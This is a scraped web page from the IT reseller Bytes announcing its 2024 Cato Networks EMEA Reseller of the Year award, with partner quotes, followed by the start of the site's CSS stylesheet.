    <h2><strong>Bytes News: Bytes Win Cato Reseller Partner of the Year</strong></h2>
    <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/reseller-of-the-year-6-e6fcdaca9de30210c292aa39346c7684.webp" class="blog-thumbnail" alt="" > 
    <p><strong>Tuesday 25th June 2024</strong></p>
    
<div class="authors">
    
    <div class="author">
        <div class="author-image" style="background-image: url(https://www.bytes.co.uk/application/files/cache/thumbnails/1712495538934-fd519927436bcf99b53bcfa026488766.webp);" >&nbsp;</div>
        <div class="author-details">
            <h5 class="author-name">Daniela Miccardi</h5>
            <h6 class="author-title">Cyber Security Marketing Manager</h5>            <small class="author-role">Author</small>
        </div>
        
    </div>    




</div>



    <p>Bytes are proud to announce the latest Cyber Security win &ndash;&nbsp;<span style="color:#16a085;"><strong>CATO Networks EMEA Reseller </strong><strong>of the Year</strong></span>. This fantastic achievement highlights the strength and growth of our powerful partnership and our joint goal to provide world-class Security to our customers.</p>

<p><strong>Jacob Ross, Cyber Security Solutions Lead, Bytes, </strong>comments; &quot;I am so thrilled that Bytes have been named Reseller of the Year with CATO Networks, our relationship is stronger than ever, and we see consistent year over year growth. We have a strategic relationship at all levels, and I think this is showing in our results. I have a huge amount of respect for CATO not just because our customers love them, but because their sales approach is always transparent and channel friendly. I&rsquo;m looking forward to another successful year with CATO!&quot;</p>

<p><strong>Paul Grimwood, Channel Account Manager - Cato</strong>, reflects on the win; &quot;Bytes is one of our longest standing EMEA partners, who continue going from strength to strength. Over the past 12 months our teams have collaborated closely on multiple joint GTM initiatives including customer events and call-out campaigns. Their office doors are always open to us, enabling our sales teams to build strong &amp; successful relationships which is key&quot;.</p>

<p><strong>Mark Draper, Vice President of EMEA Channel &ndash; Cato</strong>, adds; &ldquo;Bytes have brought more Channel-led opportunities to the table than any other partner in EMEA and accounted for an incredible&nbsp;41%&nbsp;of the UK&rsquo;s Q1 revenue performance &ndash; our highest performing region last QTR&rdquo;.</p>

<p><strong><span style="color:#16a085;">Keen to learn more about this partnership, and how Bytes &amp; Cato can support your Cloud Security Strategy? Reach out to your dedicated Bytes Account Manager, or email </span><a href="/cdn-cgi/l/email-protection#d1a5b4bdbdbcb4bcbea3b491b3a8a5b4a2ffb2beffa4ba"><span style="color:#16a085;"><span class="__cf_email__" data-cfemail="0377666f6f6e666e6c716643617a7766702d606c2d7668">[email&#160;protected]</span></span></a><span style="color:#16a085;">.</span></strong></p>
    
    <hr>

    <p class="float-left"><strong>Want to keep informed? <a href="https://www.bytes.co.uk/profile-communication-preference-centre">Sign up to our Newsletter</a></strong></p>
    <div class="float-right" id="share-links">
        <a href="http://twitter.com/home?status=Bytes News: Bytes Win Cato Reseller Partner of the Year%20-%20https://www.bytes.co.uk/info/news/bytes-news-bytes-win-cato-reseller-partner-year" id="share-link-twitter" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="nofollow">
            <!--<span class="fab fa-twitter"></span>-->
            <svg width="auto" height="auto" viewBox="0 0 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M178.57 127.15 290.27 0h-26.46l-97.03 110.38L89.34 0H0l117.13 166.93L0 300.25h26.46l102.4-116.59 81.8 116.59h89.34M36.01 19.54H76.66l187.13 262.13h-40.66"></path></svg>
            <span class="text"> Tweet</span></a>
        <a href="http://www.facebook.com/share.php?u=https://www.bytes.co.uk/info/news/bytes-news-bytes-win-cato-reseller-partner-year&t=Bytes win EMEA Reseller Partner of the Year 2024 at Cato Partner Awards. " id="share-link-facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="nofollow"><span class="fab fa-facebook-f"></span><span class="text"> Share</span></a>
        <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.bytes.co.uk/info/news/bytes-news-bytes-win-cato-reseller-partner-year&title=Bytes News: Bytes Win Cato Reseller Partner of the Year&source=" id="share-link-linkedin" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="nofollow"><span class="fab fa-linkedin-in"></span><span class="text"> Share</span></a>
    </div>

    </div>
    <aside class="sidebar small-12 medium-5 large-4 columns">
    
      <div class="related-items">

        <h3>Recent news:</h3>

        
<div class="related-items">


    
    <div class="wrapper case-study">
    
            <a href="https://www.bytes.co.uk/info/news/why-bytes-csp-a-smarter-way-power-your-microsoft-cloud-journey" class="case-study-image-wrappper" style="background-image: url('https://www.bytes.co.uk/application/files/cache/thumbnails/sos-news-post-headers-a0d2ccd4b4b832fcc170c28946a51d8b.webp');">
            
                <div class="logo-wrapper">
                    <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/bytes-logo-da262133ddd2f18c92424db0fe10804f.webp">
                </div>
                        </a>

            <div class="text-wrapper">
                <p>Why Bytes for CSP? A Smarter Way to Power Your Microsoft Cloud Journey </p>
                <div class="link-wrapper">
                    <a href="https://www.bytes.co.uk/info/news/why-bytes-csp-a-smarter-way-power-your-microsoft-cloud-journey" class="icon-link">
                        <svg width="100%" height="100%" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
                            <path d="M13.746,9.397C13.231,8.703 12.574,8.13 11.819,7.715C11.819,7.715 11.819,7.715 11.819,7.715C11.063,7.299 10.228,7.052 9.369,6.99C8.51,6.928 7.648,7.053 6.841,7.356C6.034,7.659 5.302,8.132 4.694,8.745L1.682,11.777C0.591,12.914 -0.013,14.437 0,16.018C0.014,17.599 0.644,19.112 1.755,20.23C1.755,20.23 1.755,20.23 1.755,20.23C2.868,21.35 4.374,21.985 5.948,21.999C7.522,22.013 9.038,21.404 10.171,20.303L11.893,18.57C12.282,18.178 12.28,17.544 11.888,17.155C11.497,16.766 10.863,16.768 10.474,17.16L8.771,18.874C8.018,19.604 7.011,20.008 5.965,19.999C5.965,19.999 5.965,19.999 5.965,19.999C4.917,19.99 3.915,19.566 3.174,18.82C2.43,18.072 2.009,17.059 2,16.001C2,16.001 2,16.001 2,16.001C1.991,14.947 2.392,13.93 3.117,13.17L6.113,10.154C6.519,9.746 7.006,9.43 7.544,9.228C7.544,9.228 7.544,9.228 7.544,9.228C8.08,9.027 8.654,8.944 9.225,8.985C9.225,8.985 9.225,8.985 9.225,8.985C9.796,9.026 10.352,9.191 10.855,9.467C11.359,9.744 11.797,10.127 12.141,10.589C12.47,11.032 13.097,11.125 13.54,10.796C13.983,10.466 14.075,9.84 13.746,9.397ZM8.141,12.602C8.656,13.295 9.313,13.869 10.068,14.284C10.068,14.284 10.068,14.284 10.068,14.284C10.824,14.699 11.659,14.947 12.518,15.009C12.518,15.009 12.518,15.009 12.518,15.009C13.377,15.07 14.239,14.946 15.046,14.643C15.852,14.34 16.585,13.866 17.193,13.254L20.205,10.222C21.296,9.084 21.9,7.562 21.887,5.981C21.873,4.4 21.243,2.887 20.132,1.769C20.132,1.769 20.132,1.769 20.132,1.769C19.019,0.649 17.513,0.014 15.939,0C15.939,0 15.939,0 15.939,0C14.365,-0.014 12.849,0.595 11.716,1.696L9.986,3.427C9.596,3.818 9.596,4.451 9.987,4.841C10.377,5.232 11.011,5.231 11.401,4.841L13.115,3.126C13.868,2.395 14.876,1.991 15.922,2C16.97,2.009 17.972,2.433 18.713,3.179C19.456,3.927 19.878,4.94 19.887,5.998C19.896,7.052 19.495,8.069 18.77,8.829L15.774,11.845C15.368,12.253 14.881,12.569 14.343,12.77C14.343,12.77 14.343,12.77 14.343,12.77C13.806,12.972 13.233,13.055 12.662,13.014C12.091,12.972 11.535,12.808 11.032,12.531C10.528,12.255 10.09,11.872 9.746,11.409C9.417,10.966 8.79,10.874 8.347,11.203C7.904,11.532 7.812,12.159 8.141,12.602Z" style="fill:rgb(100,255,252);"/>
                        </svg>
                        <span class="hide">Find out more</span>
                    </a>

                    
                </div>
            </div>

            </div>
	
    <div class="wrapper case-study">
    
            <a href="https://www.bytes.co.uk/info/news/turning-technology-impact-mastering-change-management-uk-public-sector" class="case-study-image-wrappper" style="background-image: url('https://www.bytes.co.uk/application/files/cache/thumbnails/acm-public-sector-d1cf06523fb74363f812e08de12b6a85.webp');">
            
                <div class="logo-wrapper">
                    <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/bytes-logo-da262133ddd2f18c92424db0fe10804f.webp">
                </div>
                        </a>

            <div class="text-wrapper">
                <p>Successfully adopting Microsoft 365 and Copilot is about more than just installing new tools, it&rsquo;s about helping your teams use them confidently. We support public sector organisations with tailored training, clear communication, and robust security, ensuring staff embrace new technology and see real benefits. With our proven experience and practical approach, we help you achieve lasting change and improved public services.</p>
                <div class="link-wrapper">
                    <a href="https://www.bytes.co.uk/info/news/turning-technology-impact-mastering-change-management-uk-public-sector" class="icon-link">
                        <svg width="100%" height="100%" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
                            <path d="M13.746,9.397C13.231,8.703 12.574,8.13 11.819,7.715C11.819,7.715 11.819,7.715 11.819,7.715C11.063,7.299 10.228,7.052 9.369,6.99C8.51,6.928 7.648,7.053 6.841,7.356C6.034,7.659 5.302,8.132 4.694,8.745L1.682,11.777C0.591,12.914 -0.013,14.437 0,16.018C0.014,17.599 0.644,19.112 1.755,20.23C1.755,20.23 1.755,20.23 1.755,20.23C2.868,21.35 4.374,21.985 5.948,21.999C7.522,22.013 9.038,21.404 10.171,20.303L11.893,18.57C12.282,18.178 12.28,17.544 11.888,17.155C11.497,16.766 10.863,16.768 10.474,17.16L8.771,18.874C8.018,19.604 7.011,20.008 5.965,19.999C5.965,19.999 5.965,19.999 5.965,19.999C4.917,19.99 3.915,19.566 3.174,18.82C2.43,18.072 2.009,17.059 2,16.001C2,16.001 2,16.001 2,16.001C1.991,14.947 2.392,13.93 3.117,13.17L6.113,10.154C6.519,9.746 7.006,9.43 7.544,9.228C7.544,9.228 7.544,9.228 7.544,9.228C8.08,9.027 8.654,8.944 9.225,8.985C9.225,8.985 9.225,8.985 9.225,8.985C9.796,9.026 10.352,9.191 10.855,9.467C11.359,9.744 11.797,10.127 12.141,10.589C12.47,11.032 13.097,11.125 13.54,10.796C13.983,10.466 14.075,9.84 13.746,9.397ZM8.141,12.602C8.656,13.295 9.313,13.869 10.068,14.284C10.068,14.284 10.068,14.284 10.068,14.284C10.824,14.699 11.659,14.947 12.518,15.009C12.518,15.009 12.518,15.009 12.518,15.009C13.377,15.07 14.239,14.946 15.046,14.643C15.852,14.34 16.585,13.866 17.193,13.254L20.205,10.222C21.296,9.084 21.9,7.562 21.887,5.981C21.873,4.4 21.243,2.887 20.132,1.769C20.132,1.769 20.132,1.769 20.132,1.769C19.019,0.649 17.513,0.014 15.939,0C15.939,0 15.939,0 15.939,0C14.365,-0.014 12.849,0.595 11.716,1.696L9.986,3.427C9.596,3.818 9.596,4.451 9.987,4.841C10.377,5.232 11.011,5.231 11.401,4.841L13.115,3.126C13.868,2.395 14.876,1.991 15.922,2C16.97,2.009 17.972,2.433 18.713,3.179C19.456,3.927 19.878,4.94 19.887,5.998C19.896,7.052 19.495,8.069 18.77,8.829L15.774,11.845C15.368,12.253 14.881,12.569 14.343,12.77C14.343,12.77 14.343,12.77 14.343,12.77C13.806,12.972 13.233,13.055 12.662,13.014C12.091,12.972 11.535,12.808 11.032,12.531C10.528,12.255 10.09,11.872 9.746,11.409C9.417,10.966 8.79,10.874 8.347,11.203C7.904,11.532 7.812,12.159 8.141,12.602Z" style="fill:rgb(100,255,252);"/>
                        </svg>
                        <span class="hide">Find out more</span>
                    </a>

                    
                </div>
            </div>

            </div>
	
    <div class="wrapper case-study">
    
            <a href="https://www.bytes.co.uk/info/news/bytes-awarded-supplier-brand-new-procurement-services-it-hardware-itad-and-associated-services-framework-y26005" class="case-study-image-wrappper" style="background-image: url('https://www.bytes.co.uk/application/files/cache/thumbnails/new-ps-framework-public-sector-4b69ba033c690c1c220708cffb59ce37.webp');">
            
                <div class="logo-wrapper">
                    <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/bytes-logo-da262133ddd2f18c92424db0fe10804f.webp">
                </div>
                        </a>

            <div class="text-wrapper">
                <p>Bytes are pleased to have been awarded a place on the Procurement Services framework Y26005 - IT Hardware, ITAD &amp; Associated Services framework.</p>
                <div class="link-wrapper">
                    <a href="https://www.bytes.co.uk/info/news/bytes-awarded-supplier-brand-new-procurement-services-it-hardware-itad-and-associated-services-framework-y26005" class="icon-link">
                        <svg width="100%" height="100%" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
                            <path d="M13.746,9.397C13.231,8.703 12.574,8.13 11.819,7.715C11.819,7.715 11.819,7.715 11.819,7.715C11.063,7.299 10.228,7.052 9.369,6.99C8.51,6.928 7.648,7.053 6.841,7.356C6.034,7.659 5.302,8.132 4.694,8.745L1.682,11.777C0.591,12.914 -0.013,14.437 0,16.018C0.014,17.599 0.644,19.112 1.755,20.23C1.755,20.23 1.755,20.23 1.755,20.23C2.868,21.35 4.374,21.985 5.948,21.999C7.522,22.013 9.038,21.404 10.171,20.303L11.893,18.57C12.282,18.178 12.28,17.544 11.888,17.155C11.497,16.766 10.863,16.768 10.474,17.16L8.771,18.874C8.018,19.604 7.011,20.008 5.965,19.999C5.965,19.999 5.965,19.999 5.965,19.999C4.917,19.99 3.915,19.566 3.174,18.82C2.43,18.072 2.009,17.059 2,16.001C2,16.001 2,16.001 2,16.001C1.991,14.947 2.392,13.93 3.117,13.17L6.113,10.154C6.519,9.746 7.006,9.43 7.544,9.228C7.544,9.228 7.544,9.228 7.544,9.228C8.08,9.027 8.654,8.944 9.225,8.985C9.225,8.985 9.225,8.985 9.225,8.985C9.796,9.026 10.352,9.191 10.855,9.467C11.359,9.744 11.797,10.127 12.141,10.589C12.47,11.032 13.097,11.125 13.54,10.796C13.983,10.466 14.075,9.84 13.746,9.397ZM8.141,12.602C8.656,13.295 9.313,13.869 10.068,14.284C10.068,14.284 10.068,14.284 10.068,14.284C10.824,14.699 11.659,14.947 12.518,15.009C12.518,15.009 12.518,15.009 12.518,15.009C13.377,15.07 14.239,14.946 15.046,14.643C15.852,14.34 16.585,13.866 17.193,13.254L20.205,10.222C21.296,9.084 21.9,7.562 21.887,5.981C21.873,4.4 21.243,2.887 20.132,1.769C20.132,1.769 20.132,1.769 20.132,1.769C19.019,0.649 17.513,0.014 15.939,0C15.939,0 15.939,0 15.939,0C14.365,-0.014 12.849,0.595 11.716,1.696L9.986,3.427C9.596,3.818 9.596,4.451 9.987,4.841C10.377,5.232 11.011,5.231 11.401,4.841L13.115,3.126C13.868,2.395 14.876,1.991 15.922,2C16.97,2.009 17.972,2.433 18.713,3.179C19.456,3.927 19.878,4.94 19.887,5.998C19.896,7.052 19.495,8.069 18.77,8.829L15.774,11.845C15.368,12.253 14.881,12.569 14.343,12.77C14.343,12.77 14.343,12.77 14.343,12.77C13.806,12.972 13.233,13.055 12.662,13.014C12.091,12.972 11.535,12.808 11.032,12.531C10.528,12.255 10.09,11.872 9.746,11.409C9.417,10.966 8.79,10.874 8.347,11.203C7.904,11.532 7.812,12.159 8.141,12.602Z" style="fill:rgb(100,255,252);"/>
                        </svg>
                        <span class="hide">Find out more</span>
                    </a>

                    
                </div>
            </div>

        
</div>

        
      </div>

      
    </aside>
  </div>
</main>   

<!--<div class="upTop dockable"><a href="#"><i class="fa bi bi-chevron"></i></a></div>-->
<footer>
  <div class="row">
    <div class="small-12 columns links">
      <div class="row">
        <div class="small-6 medium-3 columns">
          

    <div class="content-block"><h4><a href="https://www.bytes.co.uk/">Bytes</a></h4>
</div>


    <ul>
    		<li>
			<a href="https://www.bytes.co.uk/company/about-us" target="_self">About Us</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/corporate-policies/privacy-policy" target="_self">Privacy Policy</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/corporate-policies/gdpr-policies" target="_self">GDPR Policies</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/corporate-policies/equality-diversity" target="_self">Gender Pay Gap Reports</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/complaints" target="_self">Complaints</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/portal" target="_self">Customer Portal</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/staff" target="_self">Staff Login</a>
		</li>
	</ul>

        </div>
        <div class="small-6 medium-3 columns">
          

    <div class="content-block"><h4><a href="https://www.bytes.co.uk/cyber-security">Solutions</a></h4>
</div>


    <ul>
    		<li>
			<a href="https://www.bytes.co.uk/workshops" target="_self">Workshops</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/bytes-services" target="_self">Services</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/software/licensing" target="_self">Software Licensing</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/partners/partner-programs" target="_self">Partner Programs</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/software/learning-training" target="_self">Learning & Training</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/software/asset-management" target="_self">Software Asset Management</a>
		</li>
	</ul>

        </div>
        <div class="small-6 medium-3 columns">
          

    <div class="content-block"><h4>Popular</h4>
</div>


    <ul>
    		<li>
			<a href="https://www.bytes.co.uk/software/licensing/microsoft" target="_self">Microsoft licensing</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/cloud/marketplace-advisory" target="_self">Marketplace</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/careers/current-vacancies" target="_self">Current vacancies</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/partners/vendor-partners" target="_self">Vendor partners</a>
		</li>
	</ul>

        </div>
        <div class="small-6 medium-3 columns footer-social">
          

    <div class="content-block"><h4>Connect</h4>
</div>


    
<div id="ccm-block-social-links60276" class="ccm-block-social-links">
    <ul class="list-inline">
                <li>
                <a target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/bytes-software-services"
                    aria-label="LinkedIn"><i class="fab fa-linkedin" aria-hidden="true" title="LinkedIn"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://www.youtube.com/user/bytestechnology"
                    aria-label="Youtube"><i class="fab fa-youtube" aria-hidden="true" title="Youtube"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://twitter.com/Bytes_Software"
                    aria-label="X"><svg width="16" height="16" viewBox="0 0 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M178.57 127.15 290.27 0h-26.46l-97.03 110.38L89.34 0H0l117.13 166.93L0 300.25h26.46l102.4-116.59 81.8 116.59h89.34M36.01 19.54H76.66l187.13 262.13h-40.66"/></svg></a>
            </li>
            </ul>
</div>

        </div>
        </div>
        </div>
    <div class="small-12 columns">
        
      <div class="row">
         <div class="small-12 columns legal">
          <small class="disclaimer" style="max-width: 900px; margin: 1rem auto;">Authorised and regulated by the Financial Conduct Authority, FRN 824308</small>
          <ul>
            <li><strong>&copy;&nbsp;1982&nbsp;&ndash;&nbsp;2026 Bytes </strong></li>
            <li style="padding: 0;"><a href="https://www.bytes.co.uk/login">Log in</a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</footer>
<div class="floating-social">


    <div class="content-block"><h4>Connect</h4>
</div>


    
<div id="ccm-block-social-links60276" class="ccm-block-social-links">
    <ul class="list-inline">
                <li>
                <a target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/bytes-software-services"
                    aria-label="LinkedIn"><i class="fab fa-linkedin" aria-hidden="true" title="LinkedIn"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://www.youtube.com/user/bytestechnology"
                    aria-label="Youtube"><i class="fab fa-youtube" aria-hidden="true" title="Youtube"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://twitter.com/Bytes_Software"
                    aria-label="X"><svg width="16" height="16" viewBox="0 0 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M178.57 127.15 290.27 0h-26.46l-97.03 110.38L89.34 0H0l117.13 166.93L0 300.25h26.46l102.4-116.59 81.8 116.59h89.34M36.01 19.54H76.66l187.13 262.13h-40.66"/></svg></a>
            </li>
            </ul>
</div>

</div>
<div id="back-top">
  <a href="#">
    <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M24.707 38.101L4.908 57.899c-4.686 4.686-4.686 12.284 0 16.971L185.607 256 4.908 437.13c-4.686 4.686-4.686 12.284 0 16.971L24.707 473.9c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L41.678 38.101c-4.687-4.687-12.285-4.687-16.971 0z"></path></svg>
  </a>
</div>

</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/application/themes/bytes/bower_components/what-input/what-input.js"></script>
<script src="/application/themes/bytes/js/vendor/foundation.min.js?v=1.76h"></script>
<script src="/application/themes/bytes/js/app.js"></script>
<script src="/application/themes/bytes/js/vendor/swiper-bundle.min.js?v=1.76h"></script>
<script src="/application/themes/bytes/js/theme.js?v=1.76h"></script>
<script type="text/javascript" src="/concrete/js/features/imagery/frontend.js?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a"></script>
<script type="text/javascript" nonce="nLJ0Sf9TlAM20EJ9C3CL5w=="> _linkedin_partner_id = "1689828"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript" nonce="nLJ0Sf9TlAM20EJ9C3CL5w=="> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1689828&fmt=gif" /> </noscript>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3e1b221c6d24ce',t:'MTc2OTQxMDUzOQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"def044587be24a168d92cd20576d7598","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/app.css?v=1.76h
body_size: 11248
content:
@charset "UTF-8";
/**
 * Foundation for Sites by ZURB
 * Version 6.2.3
 * foundation.zurb.com
 * Licensed under MIT Open Source
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: 'Inter',Helvetica,Arial,sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  font-weight: 600;
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: not-allowed; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
